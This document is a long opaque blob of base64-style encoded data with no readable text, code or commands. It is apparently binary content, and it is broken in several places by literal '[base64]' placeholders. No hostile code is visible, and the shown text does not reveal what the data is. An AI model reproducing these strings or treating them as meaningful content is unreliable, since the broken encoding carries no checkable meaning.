gYYZV2W1FVjpdiUWa62dsgkcSaQQQltBvDVvXBpoQC8OSXQRgwsWuPBD/[base64]/bj/s89g3bKaLOFwlNp9MYHKkNBpL7wqkG/QxScQikGL2oElQERQxOQgRSMsbyMQgpIw9oPDJSjuDKKKafERhuz/[base64]/nAwlhhQgQ5koCuoYEJyk5sNdmADuI1MBxzqkHZANI+/kZIBKWIVjBB3uDodBAOLc4HjdOQjyU1pSFdK0hwytzlg6Cp/ofvlL6tkhy4IqCC6E5PjZnEmH0WgdwFok5ygaTs68Q5PASBlrB6hvW0aSh/6uB6jIPWO5S2veoEaZ6Xe8Y549OMY0WseP7j5Dy8IRAZCEEIEJNKbB5jIAA9wwfdgJarfIcRGXAACELrwOpEEI2H7S0b9iAUMUzBiR4xoxCb8d4uYFEUc3hSKMzg3C17chBf1S0cDQaqtZeWGgoG4QiCsYpVzaXCDYZlHu8piikSgQYQpIOG8TBiXJmpg/ghZCAQXfNCBFvzgBS88B2IStrAaJoMxQaoDED6AAS5EzAovmMMLYmAHInKhBXWYQ5aIMJ3rVKBCUYwCGNIAB0VswoqmUAQcSlOELGwxD6RRzUadUZIQ5UxFB7CZGXlGgOR0wAUwGBAIGuAcBFSHskZT2tHwuLQ8Om1CU2OPCx4Qg0xcIk3B1MQofvGTdHwNP/iBITZc4QO0SfIHlLwkJmvgNiVYyJOfXAEHoCbKUv4NAzlbQOFSaTgvhekDDYGlxmRJS8mRTkdJQiIgRrE5zm1NI6LQiHelxIg6XOEDC9BdAAQCyxw56UcYyNPtaidfaOZuAHdqE2+wKRCBYMCc/vKUZ/[base64]/JAJdShEDpmAVhHDoGjX4QAJSMABRJMMrnJVBKTzmgSTqWAIliZZalYDwHAQ1rCHZYCKXpXGNSZHso59LAhAgJzFKseymL1OeTRLHu+EB48T/qLaB3pgiBmrQx3e8EUofCSKXwTDJz8BDLLXwcjY7uUHP8BLgq5AhClMAW9yk+JpSubbB9UguCOoQAL6RlwR3ewAyl3lcgUQpoJA93GznG6cS3fdLtSBEbO4n5O2NshBamR05O3AAuA7p4LQ6gpduAT8APGCOM234ejt3Z7GDSsDuOG//71HOv+hPH5kKpzePB6DQ+48eTpDIAdwgxuEMJxPM8C5EUjcADDghqXI4AVN0FgdRMwFO8xiJCL5WlUDSYpfmIIU1Khxr2usdGv0zxZhVDJuCkgKjojiIyGpBgOPXJTcDMUpTG7CC6CMBjQkgso1tXIHyZLlRKRhCEF4/[base64]/sHc1pEM19JK+7RshXRUQWEDAoddBIBQXAIJHzIIMPFPDVSDvfEmXUKCesJ+sLEAEOIPFcROlpFOk/[base64]/hvUAjMwXzdQouHBAteQwmF8Q/Up2zlgQx04WyeGIxNI29zEjdxUCF/BARiAgfm9QRSQQNK01fqxn6nkU3LJ3/xRIJ6MSXTxyHR9jr9F3o3kCGRUAzsQy5MYYNZ0l7+9wAMs4DEZQI14DCNUSRPoYwXKFzVRIIxwoEBVXAhqTz/MYMjFwztkT6CA0z7EU6EMWKX4l/bkgckJwQO0HvnkjH2l1wVAQiwYoTM0QRfoyJVE3kWcGEkASzpQIZFMohY25RY6HUc1g4+1Rhn2CkgAixoa4RpCHU00gxkAVCCYgVXwVBNUmZWlEZadRbzgAFC1hdyd0FuGgCAq1QcogCF2/[base64]/PIoMhhxLCkrzJFhLZtx/OQOLMEBNRsBDtkpE3CcW/uBCLPSkPmzCH+wIkfyBkvyBJhhlSUzhJTzBEwCC4TmlFiILj3lhV77E1GmEMp2hAHqUN80EkQqFGgYFGJbZk41lIzQCGpjlBgVH2o2FWShCHiQBDmSpl+HL3AkiE9xdXVqAebGCIibDJEQLSeWEw/AmYTKDndnZFbgHEJiBpWVpUIWAvrSiK2bmdzTRZFrmd/ApB2imChRBGlSRLTzFZ6IRaK7cLvIiZE0HG0HHaiIAciRHdLim0hwHMtZe8W1HdyxNbuomM7CpOoSCKGBjTwTnOWyDV3Wi9o2jtBUAdNTAg5BAKXZetpFfEdRAokmRDlwncPyN60UEcnWkKsUf/nMJwAOE57t1RGkBpHkqYY4wQtUBA4q9p49eo9ZwDZzZQXkFnMDRCYfWiP89hhkMAH3ljsN5SZc4k0cKh4kkQoLKU6S00z2MYKPsAzyAHKP0g6Hoq6WEYKjIymGJSRmpyABEAB6M6IgaIeVcSXriSjq0g8W2QzoERjJwQROYgS/UqD3ImI3aWNOhnrLsmCmEjkbQT0iMhJAOkBoOELMMUI7WyhNswiY06V0FApSqi5Ti1Mrc1ZUOQRIULZa+Hdy5ZQpAwQ91wN3ZZQcIQB0QBjYMwyR8Ay/oRCYwgjJQojIU3uG5aW6CgntwARp4AcqhnBcgARZggaUNgZa6xR/m/[base64]/CayBudOgxIOnWJwzyEpvcGgHHoDgyABPOqxHAUOVWIkdmIEZ6AjPVezF4scsAMET/EHSKR3awoI32GgpvIZGfYts2MLUXYKPMgkasoM3bfAG/r/sTGxCEzTBzdZVFvHs2X3FcBjAlOoUvJQGaZAGluIA0Rat2wVBnJZAC/hAmALcC1DtNMjCLwjDLGTCJGQCNR7JK/[base64]/kG8gAxkzFkBwgRmZLtmIH0RqIgMq34Jw/[base64]/Dt8e2xZnRkgKeC/oAyEt8EJMAZDDIz8NMDzAEt8KYvZA1IMDKywdAjjeOzTV4MNB4UFIBzgkG2ncYm/6oNmKMNkEzJlHIprUgEDAThuAjvurIAvEdQiucsXwKR8B9a1QEgfBcgzMElnMnyDp2ZQAlg2sEH3Gcxi4pzVcZ4mQEDOLMzyQk0484GjohNlpJveME12yCDPgrAFgo6iRzzJOgNSsQHmIAMYMEpqPPD/oMweA5pAzAE8ggUtkNJtMM3JMMfHBQo0BgWusFUu0Eg+IIWUgPfWjRLyEQ4tEbKXvA3BCBJPPRHCYM33UIjTHRFYxRGnYVGe0WJwB7QepBrWPRFZzEePMIp4MIp/gRCkvzAnH7AXQrAAQBBHUAVN/DCMMgCK1QUMtxZT09sE1hAXZMqMzjCk0ExU08wjud4U5+CFUkx3/LtFb+32rqBF3gBFvRNYWUoLj7EVtQKECSzHFdHph7HHKGHHSuuHktAAkyAMnoqCoDABEiA5RbmXfNTEv4BTyOe4XmDR2AjN4Su2XzAiBV2OHJBYicAB3CeY2+yheAWsJqMZZNSBHxAPonKubFyBroyaONftJLndyNJDqH2j/TKKCSDmSwkbMd2ZDACF0Dkbf8GQPkAF/RIb9NXu8ZJKw+oNONMcXto632ab5gATCZ3vepDvr6gOkF3vyaoMAiUhl63MGi3/[base64]/H+/jRqS8klQBQv6YqZzP3cQ4kwv8C4aq8HHkCoX4GONJNwY+Q0YWBwD/c0v/pNvvqwmsgAICg33cPz3MOs03qh3IMLwuCD8kMKJmgiEISsRMATXHiwGyGJ/oP+kjbkdESvpPZIsAM+kIQvVxUjdIGaY+G1Y/HZYoEZsHeNRXFGyQxN3MZ3cc0vAClJiENLAoNH5axYNgKObsJS2AK8CwdBTOnGb7yIdoL2P4JYngLK4UFFqEoHPMATAAEZ8EJgYEPWZgIg/EFP+/QfNMEJzL8JvIAJsHg3eAMe4GwijAIvVANACLM10NapU6ZODby1kGFDhw8f2to0bx4DBhEiWFxg/oDBgQgHDlCMAaQJkBgNEBBAsLJBhgwoVRaQKWECiAkJJOTUSdPmBBQ/K1T4CcJFAwnMkCZl9qFDBwMuuvzpwqVb1aqLJrlKxu3cuXXrzm270oIJFx9MrFyJceUKFyg3KSSoUENJDRskbOS1sSLvCr4kSNSgaJFwYcOEMXz4wGDBAgYGDAyQHFly5QEBMAtYAKSLHUCMGF3SNJr0JUaA7NRRXYfRrNG/vlUDNvtXbdu/SJGadcnMAwGYgQcH3nhB4hc/fHA5bUJ4cADPAQSvHAA65sMdQWbXvv0A4cZ5/oUXP568+H770O/j9w5eP3/H9JWXP58+fX3x6+cf78Wx/[base64]/[base64]/gG7a6afDE2IjyEx4RBgCxcE6HNx0m2XHWWYBRhRAZqnwG1585IWVTE7zxioQ7RlRxECosUdPe6h5xBQjK3VmxnBodEafW3TcETYgKcRnPmf2TtKUTmeUKEoq/qm06LksG+KSy1u87ORLTjhB8xFOHpHhhydiUKwFLLBAw44/tEqGTldMM7RaLLzIQQQRmqBFHW9s/[base64]/rGYRi8hEJljBC26kIzazCUYwbqMbUdjBN78h/tlwiBOBA7rgdZkQRReo8xzgyEw40wljdPi1s+0YpjEmgNo/[base64]/kdOhaqSyAAILzgf+lSik5VsFAE5WR9NbHU/[base64]/wmGx67iEefcDHH+phT2b9GFr56ENqjbGIEE7hDFhurWuK+kUySJGMb/ziEsFIxywoGQzZkZMXCgpFiqryIS+gARakBFGe/uzxC4PYaEYvotGBxGGLRjCicNj6RuLwoTjyMG8gLgJGjZpxi04VU7GXWSZDnMklaH5JmpAAEyfcEAMhuKEJLmjBB0oABC/gARKbQKI5z/mHQ6hTHV7AQhuCy0B1BAIPanjEMIZhvG2sgx34sEUanhDQRLwIIpraVPUWwinsdYqY88BIwB7aPZBQpAmrckGr0LcSnRSAowWQQAOMElIcNCM/r2xFI+zQBTK01AVnqAUzjixTWChKTufgBjbImYmzXCEQPWXCypjABDIQoQIb8AsJRmADJRCVBBvgAAe8vIO9ODUBUJXqVC+ipg9EwD8LwKFdt2pn4AgAAwkD6w8Z/tEFHyyBClYwtBXQWkSs8AIYUKzNWycJiA+MrDkLwIydaYjXDrzADqQYqyYCMQDBkpGw04GOAA57mMRyhzB1dgbULovHdxwjs5v1Rz/G01miweMY/biHPt5D68zSWrRvxEJjIAOZJ5wCcF3jkWuz9Y1gzGK2smUiN3z0RNyIAp5um6knjXtcdVBDlacQhmqdQQpT3AKR93HGKRoxS8P9qMLZJQ87bKTav+kjmM0oUDjImx3/CAA6mLtFere03veGCQ9AeAIk8BCDDrSgKS9wA3854V9yuuKSlvjDAvPkC+AVSqYzxUODTTEN2WFjG9vgyjpucYdGKMJF0rsUiDNF/[base64]/xve/fyEFpch24SYlJzcBo1s8l3GmAAYi+TcQ/lPoiEe2rbe9x/P+f8NSHPpDZDiaIeBAIjJkxuAQjiAMib04ARU6ARWeAAsg4RHQ4AU6wAU6wAIsTg044dxMYZzqJBQs4RISoZT0BHhKrhtGocEggROOZxogLMK4QZFmAxhs7uYy5QYxZecSyucqAuguQsVWbB64IAgsSlZgjFZsDMd24ulAqgJMAf/+QR/wgfuyCx+A4T4AkK+uoIC4kBnyBPRW7uxYzhX+wAdawAdUJsti4MriDqiggALgMCgC417u5e7isMwSQCYET4wyTdUwIDGkhDgmQ/EWbyMuQ4f87DNA42FOow4OTfMgMRI3rw4cKIqmqAPoSjoYYDgy/s0AOuAHrkATgIEUaKkRDiCwZqbUcuhmHkrVdk+xAmYBNuFpjmFofK340iP50iMeyCMebi0eLCv53uE87ogfyIMf1oMXnW8+bCH6psYAsICRpNE2ciNbqqH7vA/[base64]/q7rPthB2mRHdqRtFMyxGYLhZdiAGaoCybqwKl5BnBgFG7iSK+vEDm7gDNMw7tZu7dxwBM4MMEpoLeuOXUhAXfRwHkYt1RDjBQDxAQRRqxavMhzj9KjjYBIm8iIPNCIvNQztrBRteFzBFdYGEEQB2l7vBShNOhqDE/vDAlSGNXpEQUQBA6pDFQtLZu4KsV4xO1rNPxLhaYiRsuooPd7hH+7BFnuRPZhms+6B1nCxsiyLPXItPeBhPN4hOJVRtB7hGZXNbxYJMrPFR2IDG50T/KAoN7rxbsxPHV4hD2yBRoYkPrJOf/ADcLQzHGDLR7AL6zTrQKxOH9AzPQFuHkDC/[base64]/FI5QFegDMYwZZyQxSEgGQWz2bE6IVK/hMkDkOQwMNpcNH4kHFojoH40APXcPE3kw/X5uNTRzU8YhM9XlM8/[base64]/uAP/jLBA5V0SS2hKSowy7Bs7dCwgqBABXQAB3BAB6hWB1RgWMR0A0jIBlKITAUrqhDjD9W0zijDTQcRh7Aqqq7EABDmTvGUMAFB0RJTFogntp4ttnLEDAzAUC/NIkrNtAyAUdvCMRUpGEbhCWgvqyz19lrxTEtzX/yjU5tGF4fxU4Nvl+Ih+eAB+dDDH141j5Zv+f5hsoxRVtNDVcPjskSXPjYBMh4jAvJg/cJhFKtx9H4V/K5xWKFTtxxN3U5OFERORajBGkohES5BScqRpNqNj/TBb/ZH37K1Cs0zCqOVeuMjHYjkPsShmJBpAGyvH5spvQKSvQbyETrBDT7ABZog/hDyACIHVEAjcgE9YQ/[base64]/Fmwxwl8Ob2re1IYWb4Yk40oW4AM4w20VcRHFSmDVSjFdSxq9Bg0+QDisCFFPD/HwilF1tgs0ISVHMdRAs7AM68107xWnKtkkVz8+dx82dzXz/qgfKPcYg48fdK1o+AF19cE3x+NTQ9c1gcYWnlEIBoodp3E5ueH7MkZYmQg6K8kd3Wo2EkENHjaXFeIUEmEUZNfqxqN5txM/xOHc4qP/xKEZgER6tYvf1jNaAbAZtHdyxrUxRu1c/fEf08t9DSlMNBALPuAFAuQRQEkPGpATTGEURsMVcIFeScfcIOUR5Dk/T+4R8OARZsEYhsFGDhZ5uFKfjAcb1uEOCLoRau7DJhgHEYpGLFhj70qNNriDP1gCbAJXvMxe+OIuTlYFsHe23OpG6YScMCGG9aHRXokUAAEItigGUoebfOAPAGFoPZCIuxKn7AQILtAC0ncNTWJK/l/gic8lCIJCBaYWS8GsRbUWMFBoByjAi2fPVO5S+gSGYPwjqwRmTtcYir8KT9/[base64]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[base64]/FWYzDiwL5Pxh7z6FQ9/QGYf8PjMYBDT/hcIwkM0H/SLB0PjQBmQBA/[base64]/ikp0Dp0kJ50sQVfOCDQ1lAUY3yHROIgALiDa9TCdgkQ6AkvEolQFRbvEgEoseR/upRTyWsOgn8BLCAB7ikezGZSU16tTqfmO4XpBDFH/5QB/XFoH0CRAn9YhWXB0TAnhx5ABDsoAlj1UEUY9kEBsD1PrWwJYEHRGACsaISGUzQLxCc1zEaCK+AEWaD8QrYwQxjsMF0hi8AQ2FfPiowe4VDKkLIkDNOkQc3eCGmMExEDYlzG+SwzDnVmIUmfhhE4/Bmp7HITsvSEUWMXkc/NNPMFAEjM6bqoxn6SOpDwrXFLn6xPl3DTyw60Yk4ZIIYxiBGIapAhlAcKEFuTNCYvhEO/OBiFnoam9mSsY28BoMb39gcXkvUV2688h+KSAIaDHnIFKmoDTMqBSlM4TS//[base64]/lWpfOEOkyd6HXxUkTxO1EcVqxEOLK4nq/[base64]/gKnkoEQvGAKZ5QmHIrpRz/gcQ8PRqYwG/7HweDxUX746x0ePgxhUJyYwYz4pCUcGGgmKIMFvAALpxCGLfKABizkIAduwAMkvgAJWwirxz5u5U9ruC2d7lQYRcXOOtyWnSdfEcJQXjo7vtE5djCHiX6xLpe9+GX6CGM6/BlzJyDhimUYYxq8CMUcLFHbN68Njjgiii7buGc+vzGwIgoKN4DBjr6IIwlwC4KmF6toUghr8I7+2yMjbYsW3QKzdcF0poOdgNF6OtRZmoCUJhAEMgHF1HvlY86eaBpAuqyquJX1Kfva1jxZDYipm8VRrkAEEOTuVnOAwqaHRwISrGAF/sMbAQmOrQMSDHsDzLb6qLCCKul5hHr3Be+4pDLebf96fV3I1U0yIe7w4QQQdjD3FV5Alfo+BSsRKAm0GIAqdnHzBR9owij2Jwo5bcIECMXqWvz978MlkN0NVsl+GSADeaBw/5BwEXYM/vBw+rJRfnEZ++Bh+3BhELhB8FBRI9UX99BAJ0dRAeNA+oABBoAGQrA3phBzMocFXoAHKWgLwvA0wNAMRbZT3+BDPVEc1TBU7AAMnIALYeZ035B0TNd0DtQy68AhyYA1zeBE1JFlSNcMxsceTOEeWcdV5EEeY8YJs2AMy+An2MALlqAga7c2vwEie6Y1bRV3eRVYpWZ3/nzFJuGgCEOAA02CAipABCqSaKWwTr/[base64]/lLU2xZc7jEQmWf/q3Lh3BbgIncCRhADWWCEF4D/5QcQvjcQhzMPmCMBPGgIbxDhV3RRoWUvuAkKXhDGxxCpNmCo+A/gYydYJukAhaoAV4cArR4Qwv6GPNEQyuAEREVkXNUA1dVVTUgQ+xtHQ7E4RNpw/[base64]/UHuIyCWfyQErsAM7wHuYwiTC1ym7iFUUgRLR9n/WBisfsY0hAU4MoIy04j3rMxPVpyvh/haN2xdf2PIDGTEA4rdQVLGNUnFQTaEV4PcATbAJo3AF9gYMm2BQAzQRDKZZ+RcVBcQs7XgX++V/[base64]/p72OJenAThAiZhDFLoRJojJDvmwmEGoiWGCW6VHmXuqSq5XiprABD7AinMQBJRyJROgKRUwi7C4SZyCpETyEbxIEdl1APIzLcO4fOwSElURALb5AbjZbTNRB39wE4zgm/8ljTbxB8LZAh/AEdjYjpzKnC3BEeOCfA9gAB/QBZuQPhRCCpvwBKt5f9r5juKpnfGYEgsQAW6QoQ2jGMcQDxjXgPsgQfeigSHHgSHUQff5Lg8jA48wSbaQCF4QoDTmBWx5Y7fwIzDDHEkFMnRFG7cBDHxDHtxRoXGlmErXrO+SDzTpr/+qQy1TIU+XDCXKb1iBoikqH7+ADV3JDkBC/[base64]/Hahex8o15oK/72mQHWHGL0Q/3KXH1ImIT9AgLgAUx2yKP8AR5IHM0N6U2/uJSWbYaVQYe3yAcPmEhCQcdRylGTKQPHjO6pHsd/[base64]/yeMcxsV4bVfAtAsH+ACehuqvOm3vimN4wZPXBCoLvCpeQExiKuO8MNf/v/njR0BBJsgCnbACD/RCDLAb53quZzLf55bP7JZPyThBcyrxwPzcNX6DwCzD/RpHa+LcKZgnY+ABRVJs2xJpS61Go88M+DBDpxDGyMDsTwiHTfDJskLentsL/[base64]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[base64]/q5hKuxe4164v/DN8EhMIFKTDIYvifzlnwwQEsLIpCX2/YBoHSUUSnZOpjNOLSNmfFNOdtK1r71KpyqJFEBginRBRspRW0kK3+pOllncBAYG3GENs3UlydsJsKwH1geTRwCPwEw4bpEIN2ABC08gMxbcMC4K6UsIpCImlq9nvOpBTs7MbCbkEhkA9UJYz/ss1a/we5KzDqbKG9ZLaPbygJD8ac/mWew/LRxf+SoY0CyZ9H3te5JI/4zQwGqwYRDdX2E1+sKZ3qFf/mvSLO+5gVRdNX8JXOEOv3rAm8YwVQVZEgyExZA3ERSVV3KrrS7OAJC8HCmv0ARK4ramNFbt/mpx2gUd61RTQk2KU2yc46NIChBOOXKSmepUfOkjD7YsbqwXkz1mUjmrhb4yns2TCLIJwwvKVAkv6Xw9DMggD7dop3Ow0JhS7ZKYA78e8x6Dkyvfu3jNewkxF/1wLfPy0PllnKDXTWtgaTbVes5rLjnsaP1SVsD0zW+l/4zpiWJ8L6XO+KOtWmWQMyDBttThfxmwcT1nltXtZRHwRCJq4amc0FAOSUhdp7hEabbXzA01sBe1KL6c8sVNaMJVlG1UGu92tayF9hx0ymOiIMUpmnBKkKGtyj9oWymXQOoocKfk36jMC8Qluqt7dWWbqBhXoQlrwgSAhcm4AQMqIU9j/tp9Hmph4Am2cM4mppxWA0B+APau3pXlXOeCG9zOu8wzxPUsgLSCmlAXF3owxwLxmnhc1gfWy31JDmhLX/rkKI/RrDcdaVeTnsBWXRzQpcrg+ebq1Dd5ODE7DHPb1932pb9lhm9NyF4FynElrjJjtErpCLSYlGypulDqsG0bX1LtW3+216Ud9m0jVRS0ukSQOYnTbI+f7ZpwezCq0dR2huMz5c7wXrjbmOYCFr7Dub/7h0TAALI4PQAwvMUBq8YIvcEwgdLYDK1ys5Q4D13ipcaBiWVSOMz7qjvrPM+DMEABnsf5FeYzDJfwvPZSPf6zO0qbPdmrr9l7J